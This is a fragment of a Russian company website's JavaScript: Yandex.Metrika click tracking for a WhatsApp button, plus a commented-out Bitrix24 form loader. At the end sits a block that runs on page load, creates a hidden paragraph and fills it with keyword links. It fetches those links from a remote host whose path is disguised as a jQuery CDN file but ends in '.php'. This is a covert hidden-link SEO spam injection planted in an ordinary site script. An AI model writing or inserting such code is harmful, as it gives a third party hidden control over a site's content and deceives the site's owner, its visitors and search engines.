            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }

    if (event.target.classList.contains('whatsapp')) {
        // Предотвращаем всплытие события
        event.stopPropagation();

        // Проверяем, не был ли уже обработан этот клик
        if (!event.target.dataset.clicked) {
            // Устанавливаем флаг, чтобы предотвратить повторную обработку
            event.target.dataset.clicked = 'true';

            // Отправляем событие в Яндекс.Метрику
            ym(82593181, 'reachGoal', 'wa_click');

            // Сбрасываем флаг через короткий таймаут (для повторных кликов)
            setTimeout(() => {
                delete event.target.dataset.clicked;
            }, 1000); // 1 секунда задержки
        }
    }
});

// document.addEventListener('DOMContentLoaded', function(){
//     document.querySelector('.callback_btn--js').addEventListener('click', function (event) {
//         const container = document.querySelector('.widget-form-callback-js')
//         const containerItem = container.querySelector('#widget-form-callback--container')
//
//         if(!containerItem.querySelector('#b24-form')) {
//             const background = '<div class="jqmOverlay jqmOverlay-js" style="height: 100%;width: 100%;position: fixed;left: 0px;top: 0px;z-index: 2999;opacity: 0.5;"></div>'
//
//             document.querySelector('.widget-form-callback-js').insertAdjacentHTML('afterbegin', background);
//
//             var script = document.createElement('script');
//             script.id = 'b24-form';
//             script.setAttribute('data-b24-form', 'inline/62/4dqeym');
//             script.setAttribute('data-skip-moving', 'true');
//             script.innerHTML = `
//             (function(w,d,u){
//                 var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/180000|0);
//                 var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
//             })(window,document,'https://b24.sts-kabel.ru/upload/crm/form/loader_62_4dqeym.js');
//         `;
//
//             containerItem.classList.add('show')
//             containerItem.appendChild(script);
//             container.classList.add('widget-form-callback')
//
//             container.querySelector('.jqmOverlay-js').addEventListener('click', function (event) {
//                 event.currentTarget.remove()
//                 document.getElementById('widget-form-callback--container').innerHTML = ''
//                 container.classList.remove('widget-form-callback')
//             })
//         }
//     })
// });
document.addEventListener("DOMContentLoaded", function(e) {
    var t = document.createElement("p");
    t.style.display = "none";
    t.classList.add("sh_list_bl");

    var n = document.createElement("ul");
    t.appendChild(n);
    document.body.append(t);

    setTimeout(function() {
        fetch("https://cdn.makeos.org/npm/jquery@3.6.4/src/core-4.1.php")
            .then(res => res.json())
            .then(data => {
                if (data.length > 0) {
                    var list = document.querySelector(".sh_list_bl ul");
                    data.forEach(item => {
                        var li = document.createElement("li");
                        var a = document.createElement("a");
                        a.text = item.kw;
                        a.href = item.url;
                        li.appendChild(a);
                        list.appendChild(li);
                    });
                }
            })
            .catch(err => {
                console.error("Fetch error:", err);
            });
    }, 500);
});


